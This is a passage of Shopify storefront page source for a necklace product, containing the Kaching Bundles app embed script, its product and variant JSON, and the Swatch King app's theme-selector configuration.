  <!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "thefamilygiftsco.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 468222203,
    "productId": 7039704432791,
    "storefrontAccessToken": "0df28eda658661e46a89fc746c6d3eee",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":true,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true,"form_items_array":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7039704432791" data-main="true" type="application/json">
    {
      "id": 7039704432791,
      "handle": "7-love-knot-neclace-4",
      "url": "\/products\/7-love-knot-neclace-4",
      "availableForSale": true,
      "title": "7 Love Knot Neclace",
      "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?height=200\u0026v=1627078300",
      "collectionIds": [405391409403,265194471575,403361825019],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1271163453691,
                  "defaultName": "Standard Box",
                  "name": "Standard Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1271163486459,
                  "defaultName": "Mahogany Style Luxury Box",
                  "name": "Mahogany Style Luxury Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 40581546147991,
      "variants": [
        
          {
            "id": 40581546147991,
            "availableForSale": true,
            "price": 5995,
            "compareAtPrice": 6995,
            "options": ["Standard Box"],
            "imageId": 31431495549079,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?height=200\u0026v=1627078303",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40581546180759,
            "availableForSale": true,
            "price": 7995,
            "compareAtPrice": 7995,
            "options": ["Mahogany Style Luxury Box"],
            "imageId": 31431498137751,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?height=200\u0026v=1627078315",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  

  
    
  

  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7039704432791" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to 